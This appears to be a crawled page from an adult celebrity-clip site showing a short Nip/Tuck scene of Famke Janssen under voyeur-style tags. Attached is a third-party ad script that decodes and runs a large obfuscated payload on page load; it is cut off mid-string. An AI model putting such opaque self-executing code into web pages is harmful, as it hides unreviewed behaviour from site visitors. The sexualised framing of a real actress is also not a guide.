

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nudebase.com/video/6015/famke-janssen-in-bra-against-window-nip-tuck/
body_size: 6080
content:
<!DOCTYPE html>
<html lang="en">
<head>

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	<title>
					Famke Janssen in Bra Against Window – Nip/Tuck (0:30) | NudeBase.com
			</title>

	<meta name="description" content="Famke Janssen in Bra Against Window – Nip/Tuck (2003). Watch free uncensored hot video online with Famke Janssen on NudeBase.com"/>
	<meta name="keywords" content="Famke Janssen in Bra Against Window, Nip/Tuck, 2003"/>

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link href="https://nudebase.com/styles/all-responsive.css?v=9.23" rel="stylesheet" type="text/css"/>
	<link href="https://nudebase.com/styles/jquery.fancybox.css?v=2.0" rel="stylesheet" type="text/css"/>


	<script>
		var pageContext = {
						videoId: '6015',						loginUrl: 'https://nudebase.com/login-required/'
		};
	</script>


			<link href="https://nudebase.com/video/6015/famke-janssen-in-bra-against-window-nip-tuck/" rel="canonical"/>
	

	

<link href="/images/favicon.ico" rel="icon" type="image/x-icon" />
<link href="/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>

<script charset="utf-8" async src="https://newcreatework.monster/pjs/Abygo6_Ge.js"></script>

<meta http-equiv="delegate-ch" content="sec-ch-ua https://tsyndicate.com; sec-ch-ua-bitness https://tsyndicate.com; sec-ch-ua-arch https://tsyndicate.com; sec-ch-ua-model https://tsyndicate.com; sec-ch-ua-platform https://tsyndicate.com; sec-ch-ua-platform-version https://tsyndicate.com; sec-ch-ua-full-version https://tsyndicate.com; sec-ch-ua-full-version-list https://tsyndicate.com; sec-ch-ua-mobile https://tsyndicate.com">

</head>
<body>


<div class="top">
	<div class="center-hold">
				<div class="member-links">
			<ul>
									<li><a data-href="https://nudebase.com/signup/" data-fancybox="ajax">Sign up</a></li>
					<li><a data-href="https://nudebase.com/login/" data-fancybox="ajax" id="login">Log in</a></li>
							</ul>
		</div>
	</div>
</div>



<div class="container">
	<div itemscope itemtype="http://schema.org/WPHeader" class="header">
		<div class="logo">
			<a href="https://nudebase.com/" title="nudebase"></a>
		</div>


		<div class="search">
			<form id="search_form" action="https://nudebase.com/search/" method="get" data-url="https://nudebase.com/search/%QUERY%/">
				<span class="search-button">Search</span>
				<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
			</form>
		</div>
	</div>
	<nav>
		<div itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="navigation">
			<button class="button" title="Menu">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li itemprop="name" >
					<a itemprop="url" href="https://nudebase.com/" id="item1">Home</a>
				</li>

									<li itemprop="name" >
						<a itemprop="url" href="https://nudebase.com/celebs/" id="item8">Celebs</a>
					</li>
				
				<li itemprop="name" class="selected">
					<a itemprop="url" href="https://nudebase.com/videos/" id="item2">Videos</a>
				</li>

				<li itemprop="name" >
					<a itemprop="url" href="https://nudebase.com/movies/" id="item6">Movies</a>
				</li>



									<li itemprop="name" >
						<a itemprop="url" href="https://nudebase.com/albums/" id="item5">Pics</a>
					</li>
				
				

				
					<li>
						<a href="https://nudebase.com/?action=trace&amp;id=101" id="item10" target="_blank" rel="nofollow"><span></span> Live Sex</a>
					</li>



							</ul>


			<ul class="mob-primary">
									<li><a data-href="https://nudebase.com/signup/" data-fancybox="ajax">Sign up</a></li>
					<li><a data-href="https://nudebase.com/login/" data-fancybox="ajax" id="login">Log in</a></li>
							</ul>



		</div>
	</nav>
<div class="content">
	<noindex><div class="topad"></div></noindex><div class="headline"><div id="h1_video_view"><h1>Famke Janssen in Bra Against Window – Nip/Tuck</h1></div></div><div class="block-video"><div class="video-holder"><div class="player" itemscope itemtype="http://schema.org/VideoObject"><meta itemprop="width" content="855"><meta itemprop="height" content="480"><meta itemprop="name" content="Famke Janssen in Bra Against Window – Nip/Tuck" /><meta itemprop="description" content="Watch free video online: Famke Janssen in Bra Against Window – Nip/Tuck" /><meta itemprop="thumbnailUrl" content="https://nudebase.com/contents/videos_screenshots/6000/6015/preview.jpg" /><meta itemprop="duration" content="PT0M30S" /><meta itemprop="uploadDate" content="2018-03-04T00:08:23Z" /><meta property="og:image" content="https://nudebase.com/contents/videos_screenshots/6000/6015/preview.jpg" /><div class="player-holder"><div class="player-wrap" style="width: 100%; height: 0; padding-bottom: 56.25%"><div id="kt_player" style="visibility: hidden;"></div></div><script type="text/javascript" src="https://nudebase.com/player/kt_player.js?v=1.6.1"></script><script type="text/javascript">/* <![CDATA[ */function getEmbed(width, height) {if (width && height) {return '<iframe width="' + width + '" height="' + height + '" src="https://nudebase.com/embed/6015" frameborder="0" allowfullscreen webkitallowfullscreen mozallowfullscreen oallowfullscreen msallowfullscreen></iframe>';}return '<iframe width="640" height="360" src="https://nudebase.com/embed/6015" frameborder="0" allowfullscreen webkitallowfullscreen mozallowfullscreen oallowfullscreen msallowfullscreen></iframe>';}var flashvars = {video_id: '6015', video_title: 'Famke Janssen in Bra Against Window – Nip/Tuck', video_categories: '', video_tags: 'Through A Window, Creep, Open Shirt, Window, Voyeur, Black Bra, Undress, Bra', video_models: 'Famke Janssen', license_code: '$510537516843525', event_reporting: 'https://nudebase.com/player/stats.php?embed=0&device_type=1', event_reporting2: 'https://nudebase.com/get_file/1/6e98aedc7d84776809ca85180a303b10c209b5dee5/6000/6015/6015.mp4/', rnd: '1770085478', video_url: 'function/0/https://nudebase.com/get_file/1/e94f81df3f7c79e0b47976ec79926bc77d74d01ad4/6000/6015/6015_hq.mp4/', postfix: '_hq.mp4', preview_url: 'https://nudebase.com/contents/videos_screenshots/6000/6015/preview.jpg', preview_url1: 'https://nudebase.com/contents/videos_screenshots/6000/6015/preview_hq.mp4.jpg', preview_height1: '360', preview_url2: 'https://nudebase.com/contents/videos_screenshots/6000/6015/preview_preview.mp4.jpg', preview_height2: '128', skin: 'my.css', logo_position: '10,10', logo_anchor: 'topleft', popunder_url: 'https://tsyndicate.com/api/v1/direct/97b4f5f1133e44459da48ccb94e9fad5?categories=Celebrity,Through A Window,Creep,Open Shirt,Window,Voyeur,Black Bra,Undress,Bra,Famke Janssen', popunder_duration: '3600', hide_controlbar: '1', hide_style: 'fade', volume: '1', player_width: '882', player_height: '496.125', embed: '0'};var params = {allowfullscreen: 'true', allowscriptaccess: 'always'};kt_player('kt_player', 'https://nudebase.com/player/kt_player_1.6.1.swfx', '100%', '100%', flashvars, params);/* ]]> */</script></div></div><div class="video-info"><div class="info-holder"><div class="info-buttons"><div class="rating-container"><a href="#like" class="rate-like" title="I like this video" data-video-id="6015" data-vote="5">I like this video</a><a href="#dislike" class="rate-dislike" title="I don't like this video" data-video-id="6015" data-vote="0">I don't like this video</a><div class="rating"><span class="voters" data-success="Thank you!" data-error="IP already voted">72% (11 votes)</span><span class="scale-holder"><span class="scale" style="width:72%;" data-rating="3.6364" data-votes="11"></span></span></div></div><div class="btn-favourites"><ul><li><a href="https://nudebase.com/login-required/" data-fancybox="ajax">Add to Favourites</a></li></ul></div></div>
				<div id="video_info" class="tab-content">
					<div class="block-details">
						<div class="info">










































































							<div class="item">
								<span>Submitted: <em>04.03.2018</em></span>
							</div>
															<div class="item">
									<div class="item">   Famke Janssen starred in  black   bra in the drama  "Nip/Tuck", which was released in 2003.    
								</div>
							











															<div class="item">
									Celebrity:
																			<a href="https://nudebase.com/celebs/famke-janssen-nude/" title="Nude Famke Janssen">Famke Janssen</a>																	</div>
							










						








															<div class="item">
									Series:
									<a href="https://nudebase.com/movies/nip-tuck-nude-scenes/" title="Nip/Tuck – Nude Scenes">Nip/Tuck (2003)</a>
								</div>
							

																<div class="item">
										Tags:
																					<a title="Nude Video Celebs: Through A Window" href="https://nudebase.com/tags/through-a-window/">Through A Window</a>, 																					<a title="Nude Video Celebs: Creep" href="https://nudebase.com/tags/creep/">Creep</a>, 																					<a title="Nude Video Celebs: Open Shirt" href="https://nudebase.com/tags/open-shirt/">Open Shirt</a>, 																					<a title="Nude Video Celebs: Window" href="https://nudebase.com/tags/window/">Window</a>, 																					<a title="Nude Video Celebs: Voyeur" href="https://nudebase.com/tags/voyeur/">Voyeur</a>, 																					<a title="Nude Video Celebs: Black Bra" href="https://nudebase.com/tags/black-bra/">Black Bra</a>, 																					<a title="Nude Video Celebs: Undress" href="https://nudebase.com/tags/undress/">Undress</a>, 																					<a title="Nude Video Celebs: Bra" href="https://nudebase.com/tags/bra/">Bra</a>																			</div>
							

							

													</div>
					</div>
				</div>



<div id="screenshots" class="tab-content"><div class="block-screenshots"><a href="https://nudebase.com/contents/videos_sources/6000/6015/screenshots/1.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="1. Famke Janssen in Bra Against Window – Nip/Tuck"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/6000/6015/228x128/1.jpg" width="228" height="128" alt="1. Famke Janssen in Bra Against Window – Nip/Tuck"></a><a href="https://nudebase.com/contents/videos_sources/6000/6015/screenshots/2.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="2. Famke Janssen in Bra Against Window – Nip/Tuck"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/6000/6015/228x128/2.jpg" width="228" height="128" alt="2. Famke Janssen in Bra Against Window – Nip/Tuck"></a><a href="https://nudebase.com/contents/videos_sources/6000/6015/screenshots/3.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="3. Famke Janssen in Bra Against Window – Nip/Tuck"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/6000/6015/228x128/3.jpg" width="228" height="128" alt="3. Famke Janssen in Bra Against Window – Nip/Tuck"></a><a href="https://nudebase.com/contents/videos_sources/6000/6015/screenshots/4.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="4. Famke Janssen in Bra Against Window – Nip/Tuck"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/6000/6015/228x128/4.jpg" width="228" height="128" alt="4. Famke Janssen in Bra Against Window – Nip/Tuck"></a><a href="https://nudebase.com/contents/videos_sources/6000/6015/screenshots/5.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="5. Famke Janssen in Bra Against Window – Nip/Tuck"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/6000/6015/228x128/5.jpg" width="228" height="128" alt="5. Famke Janssen in Bra Against Window – Nip/Tuck"></a><a href="https://nudebase.com/contents/videos_sources/6000/6015/screenshots/6.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="6. Famke Janssen in Bra Against Window – Nip/Tuck"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/6000/6015/228x128/6.jpg" width="228" height="128" alt="6. Famke Janssen in Bra Against Window – Nip/Tuck"></a><a href="https://nudebase.com/contents/videos_sources/6000/6015/screenshots/7.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="7. Famke Janssen in Bra Against Window – Nip/Tuck"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/6000/6015/228x128/7.jpg" width="228" height="128" alt="7. Famke Janssen in Bra Against Window – Nip/Tuck"></a><a href="https://nudebase.com/contents/videos_sources/6000/6015/screenshots/8.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="8. Famke Janssen in Bra Against Window – Nip/Tuck"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/6000/6015/228x128/8.jpg" width="228" height="128" alt="8. Famke Janssen in Bra Against Window – Nip/Tuck"></a><a href="https://nudebase.com/contents/videos_sources/6000/6015/screenshots/9.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="9. Famke Janssen in Bra Against Window – Nip/Tuck"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/6000/6015/228x128/9.jpg" width="228" height="128" alt="9. Famke Janssen in Bra Against Window – Nip/Tuck"></a><a href="https://nudebase.com/contents/videos_sources/6000/6015/screenshots/10.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="10. Famke Janssen in Bra Against Window – Nip/Tuck"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/6000/6015/228x128/10.jpg" width="228" height="128" alt="10. Famke Janssen in Bra Against Window – Nip/Tuck"></a></div></div><div id="comments" class="tab-content">	
<div class="block-comments" data-block-id="video_comments_video_comments">
	<form method="post">


		<span class="hint">
											Be the first one to comment!
					</span>

					<div class="success hidden">
				Thank you! Your comment has been submitted for review.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Your name</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="optional, please enter name to make your comment personalized"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Comment</label>
													<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
							<div class="field-error down"></div>
											</div>
					<div class="bottom">
													<input type="hidden" name="action" value="add_comment"/>
							<input type="hidden" name="video_id" value="6015">
							<input type="submit" class="submit" value="Send">
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments hidden">
	<div class="margin-fix" id="video_comments_video_comments_items">
			</div>
</div></div>

</div><noindex></noindex></div></div></div></div><div class="related-videos" id="list_videos_related_videos">




	<div class="adv">
		<noindex>
			<!--noindex-->
<div class="adv">

<div class="banner red" style="position: relative;padding:15px 0;text-align:center;margin-bottom: 20px;">
 
<div style="margin-bottom:5px;">
<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/bi.js" data-ts-spot="dc2440a2401b47ce80af0bf0c2d15519" data-ts-width="300" data-ts-height="250"  async defer></script>
</div>
<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/bi.js" data-ts-spot="84f59e58d9ec411f84db3a77a700e95d" data-ts-width="300" data-ts-height="250"  async defer></script>

</div>
</div>
<!--/noindex-->
		</noindex>
	</div>






		<div class="box"><div class="list-videos"><div class="margin-fix" id="list_videos_related_videos_items"><div class="item  "><a href="https://nudebase.com/video/6014/famke-janssen-without-bra-nipside-boob-tuck/" title="Famke Janssen Without Bra – NipSide Boob,Tuck" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/6000/6014/228x128/5.jpg" alt="Famke Janssen Without Bra – NipSide Boob,Tuck"  data-preview="https://nudebase.com/get_file/1/5047a5e2b1383d660546ec4d7cd8da93283b6ff33c/6000/6014/6014_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="6014" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:44с</div><div class="rating positive">90%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/6014/famke-janssen-without-bra-nipside-boob-tuck/" title="Famke Janssen Without Bra – NipSide Boob,Tuck" ><strong class="title">Famke Janssen Without Bra </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/6016/famke-janssen-lesbian-kiss-nip-tuck/" title="Famke Janssen Lesbian Kiss – Nip/Tuck" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/6000/6016/228x128/7.jpg" alt="Famke Janssen Lesbian Kiss – Nip/Tuck"  data-preview="https://nudebase.com/get_file/1/9e77e0875b3b3d9994dc434f04e064c09ceea8c103/6000/6016/6016_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="6016" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:13с</div><div class="rating positive">75%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/6016/famke-janssen-lesbian-kiss-nip-tuck/" title="Famke Janssen Lesbian Kiss – Nip/Tuck" ><strong class="title">Famke Janssen Lesbian Kiss </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/6009/famke-janssen-upskirt-r-p-m/" title="Famke Janssen Upskirt – R.P.M." ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/6000/6009/228x128/2.jpg" alt="Famke Janssen Upskirt – R.P.M."  data-preview="https://nudebase.com/get_file/1/d689b73f5439e596af1ac4f09a69d82dfa80e5412c/6000/6009/6009_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="6009" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:11с</div><div class="rating positive">60%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/6009/famke-janssen-upskirt-r-p-m/" title="Famke Janssen Upskirt – R.P.M." ><strong class="title">Famke Janssen Upskirt </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/6012/famke-janssen-in-panties-i-spy/" title="Famke Janssen in Panties – I Spy" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/6000/6012/228x128/4.jpg" alt="Famke Janssen in Panties – I Spy"  data-preview="https://nudebase.com/get_file/1/e22ade7eefbd32218a1119af5a045ab2c8437b00d2/6000/6012/6012_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="6012" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:56с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/6012/famke-janssen-in-panties-i-spy/" title="Famke Janssen in Panties – I Spy" ><strong class="title">Famke Janssen in Panties </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/6006/famke-janssen-sex-scene-lord-of-illusions/" title="Famke Janssen Sex Scene – Lord Of Illusions" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/6000/6006/228x128/2.jpg" alt="Famke Janssen Sex Scene – Lord Of Illusions"  data-preview="https://nudebase.com/get_file/1/94132f40dd1ee1da94b94ea27338ce8679a83641b4/6000/6006/6006_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="6006" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:48с</div><div class="rating positive">71%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/6006/famke-janssen-sex-scene-lord-of-illusions/" title="Famke Janssen Sex Scene – Lord Of Illusions" ><strong class="title">Famke Janssen Sex Scene </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/6008/famke-janssen-lingerie-scene-love-sex/" title="Famke Janssen Lingerie Scene – Love & Sex" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/6000/6008/228x128/6.jpg" alt="Famke Janssen Lingerie Scene – Love & Sex"  data-preview="https://nudebase.com/get_file/1/aaf9a109449a32a95e651e6901d2f1ebbc50830ff8/6000/6008/6008_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="6008" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:15с</div><div class="rating positive">66%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/6008/famke-janssen-lingerie-scene-love-sex/" title="Famke Janssen Lingerie Scene – Love & Sex" ><strong class="title">Famke Janssen Lingerie Scene </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/6010/famke-janssen-striptease-scene-made/" title="Famke Janssen Striptease Scene – Made" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/6000/6010/228x128/2.jpg" alt="Famke Janssen Striptease Scene – Made"  data-preview="https://nudebase.com/get_file/1/a0b398a2cd2986496c7c3198341391c68372b50a89/6000/6010/6010_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="6010" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:24с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/6010/famke-janssen-striptease-scene-made/" title="Famke Janssen Striptease Scene – Made" ><strong class="title">Famke Janssen Striptease Scene </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/6013/famke-janssen-hot-scene-melrose-place/" title="Famke Janssen Hot Scene – Melrose Place" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/6000/6013/228x128/4.jpg" alt="Famke Janssen Hot Scene – Melrose Place"  data-preview="https://nudebase.com/get_file/1/102ba3857fd0b4f3cce36dde5028af14c8afa7327b/6000/6013/6013_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="6013" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:33с</div><div class="rating positive">83%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/6013/famke-janssen-hot-scene-melrose-place/" title="Famke Janssen Hot Scene – Melrose Place" ><strong class="title">Famke Janssen Hot Scene </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/88064/famke-janssen-underwear-scene-made/" title="Famke Janssen Underwear Scene – Made" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/88000/88064/228x128/98.jpg" alt="Famke Janssen Underwear Scene – Made"  data-preview="https://nudebase.com/get_file/3/9d055a3e638b781f7c535ce68e2d0740c071bfd8cf/88000/88064/88064_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="88064" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:10с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/88064/famke-janssen-underwear-scene-made/" title="Famke Janssen Underwear Scene – Made" ><strong class="title">Famke Janssen Underwear Scene </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/6007/famke-janssen-sex-scene-in-public-toilet-love-sex/" title="Famke Janssen Sex Scene in Public Toilet – Love & Sex" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/6000/6007/228x128/4.jpg" alt="Famke Janssen Sex Scene in Public Toilet – Love & Sex"  data-preview="https://nudebase.com/get_file/1/086013050bf3829c98416e19fb20e4747a7565b5a5/6000/6007/6007_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="6007" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:20с</div><div class="rating positive">66%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/6007/famke-janssen-sex-scene-in-public-toilet-love-sex/" title="Famke Janssen Sex Scene in Public Toilet – Love & Sex" ><strong class="title">Famke Janssen Sex Scene in Public Toilet </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/29808/marlene-janssen-shows-boobs-school-spirit/" title="Marlene Janssen Shows Boobs – School Spirit" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/29000/29808/228x128/81.jpg" alt="Marlene Janssen Shows Boobs – School Spirit"  data-preview="https://nudebase.com/get_file/1/7a6c94bdb93249ae01864121ee3561a75e152d3fe1/29000/29808/29808_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="29808" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:38с</div><div class="rating positive">0%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/29808/marlene-janssen-shows-boobs-school-spirit/" title="Marlene Janssen Shows Boobs – School Spirit" ><strong class="title">Marlene Janssen Shows Boobs </strong></a></div></div><div class="item  "><a href="https://nudebase.com/video/29809/marlene-janssen-nude-tits-school-spirit/" title="Marlene Janssen Nude Tits – School Spirit" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/29000/29809/228x128/56.jpg" alt="Marlene Janssen Nude Tits – School Spirit"  data-preview="https://nudebase.com/get_file/1/f93a880cc8b7c0624a7f1d9d3bb51dceffe8d55620/29000/29809/29809_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="29809" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:55с</div><div class="rating positive">87%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/29809/marlene-janssen-nude-tits-school-spirit/" title="Marlene Janssen Nude Tits – School Spirit" ><strong class="title">Marlene Janssen Nude Tits </strong></a></div></div></div></div></div>





</div></div> 
</div>

	<div class="footer-margin">
							<div class="content">
				<noindex>
					<div class="box bottom-adv">
						
					</div>
				</noindex>
			</div>
					</div>







</div>


<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">

				<li >
					<a href="https://nudebase.com/" id="item21">Home</a>
				</li>

									<li >
						<a href="https://nudebase.com/celebs/" id="item28">Celebs</a>
					</li>
				
				<li class="selected">
					<a href="https://nudebase.com/videos/" id="item22">Videos</a>
				</li>


				<li >
					<a href="https://nudebase.com/movies/" id="item26">Movies</a>
				</li>

									<li >
						<a href="https://nudebase.com/albums/" id="item27">Pics</a>
					</li>
				



		</ul>



				<div class="footer-links">
					<div class="copyright">
						&copy; 2017-2026 <a href="https://nudebase.com">nudebase.com</a><br/>
						All rights reserved.
					</div>
				
					<div id="footerlink">
					<br><a data-href="https://nudebase.com/feedback/" data-fancybox="ajax">Support</a><br><br>
										</div>
					
					
				
				</div>


	</div>

	<script src="https://nudebase.com/js/main.min.js?v=2.1"></script>

</div>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-TPY73TR905"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TPY73TR905');
</script>










</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://newcreatework.monster/pjs/Abygo6_Ge.js
body_size: 16797
content:
!function(){let c=new Function(atob('[base64]/phazphbfphbrpha3phbDphbbphbfphLHphbrphLXphb3phLDphaLphL7phazpharphbzphLnpharpha3phavphbDphbrpha3phL7phKLphb/phazphbfphbrpha3phbDphbbphbfphLnphbzphLHphb/phKTphKnphaHphKnphLDphaLphavphbzpha3phazphavphbfphLHphZTphbjpha3phbHphYLphL7phb/phbXphbbphbbphavphL7phYTphLHphZTphbjpha3phbHphYLphL7phavphbjphbfphb3phbbphbTphL7phYTphLHphLDphLDphLLphKnphaHphKjphLDphLPphKnphaHphKvphLPphKnphaHphKrphLPphKnphaHphK3phLPphKnphaHphKzphLPphKnphaHphK/phLPphKnphaHphK7phLPphKnphaHphKHphLTphb/phKLphaTphb/phazphbfphbrpha3phbDphbbphbfphLnphb7phLHphbHphLXphbDphLDphaLpha/phbjphavphLnphbPphKTphL7phL7phKLphb/[base64]/phavphbbphbTphZrphbHphbjphavphZrphbbphb3phbzphL7phYTphLHphbXphLDphKLphaTphavphbzpha3phazphavphbfphLnphbPphKLphaTpha/phbjphavphLnphbTphKTphb3phYLphL7phbrphazphavphavphbzphbfpha3phYrphbrphavphbDphanpha3phL7phYTphKLpha/phbjphavphLnphbbphKLphbDphb/phLHphbTphLDphaLphbbphKTphbfphbzpha7phLnphYzphYvphZXphLHphbTphYLphL7pharphavphbrphL7phYTphLDphYLphL7phbHphbbpharpha3phbfphbjphbTphbzphL7phYTphKLphaTphb/phazphbfphbrpha3phbDphbbphbfphLnphanphLHphajphLDphaLphbDphb/phLHphbTphLDphaLpha/phbjphavphLnphavphKTphbTphYLphL7pharphavphbrphL7phYTphKLpha/phbjphavphLnpharphKTphavphYLphb7phLHphL7hj5/[base64]/phbjphavphLnpha3phKTphavphYLphb7phLHphL7hj5/[base64]/[base64]/phKTphL7phZjphbvphaDphb7phbbphK/phYbphZ7phbzphL7phLXpha7phKTphLjphYLphYTphLXphaHphKTpha/phLLphL7phK/p